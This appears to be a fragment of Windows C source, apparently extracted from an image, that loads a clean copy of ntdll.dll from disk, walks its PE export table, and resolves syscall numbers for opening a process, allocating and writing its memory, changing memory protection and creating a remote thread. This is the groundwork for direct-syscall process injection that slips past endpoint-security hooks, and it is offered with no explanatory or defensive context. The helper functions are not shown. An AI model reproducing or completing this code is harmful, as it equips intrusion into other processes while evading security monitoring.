 file = CreateFileA("c:\\windows\\system32\\ntdll.dll", GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
fileSize = GetFileSize(file, NULL);
fileData = HeapAlloc(GetProcessHeap(), 0, fileSize);
if (!ReadFile(file, fileData, fileSize, &bytesRead, NULL))
    return FALSE;

PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)fileData;
PIMAGE_NT_HEADERS imageNTHeaders = (PIMAGE_NT_HEADERS)((DWORD_PTR)fileData + dosHeader->e_lfanew);
DWORD exportDirRVA = imageNTHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;
PIMAGE_SECTION_HEADER section = IMAGE_FIRST_SECTION(imageNTHeaders);
PIMAGE_SECTION_HEADER textSection = section;
PIMAGE_SECTION_HEADER rdataSection = section;

for (int i = 0; i < imageNTHeaders->FileHeader.NumberOfSections; i++)
{
    if (strcmp((CHAR*)section->Name, (CHAR*)".rdata") == 0) {
        rdataSection = section;
        break;
    }
    section++;
}

PIMAGE_EXPORT_DIRECTORY exportDirectory = (PIMAGE_EXPORT_DIRECTORY)RVAtoRawOffset((DWORD_PTR)fileData + exportDirRVA, rdataSection);

// Assign Syscall values
if (!FindOpenProc(exportDirectory, fileData, textSection, rdataSection))
    success = FALSE;
if (!FindAlloc(exportDirectory, fileData, textSection, rdataSection))
    success = FALSE;
if (!FindWriteVirtualMemory(exportDirectory, fileData, textSection, rdataSection))
    success = FALSE;
if (!FindProtectVirtualMemory(exportDirectory, fileData, textSection, rdataSection))
    success = FALSE;
if (!FindCreateThreadEx(exportDirectory, fileData, textSection, rdataSection))
    success = FALSE;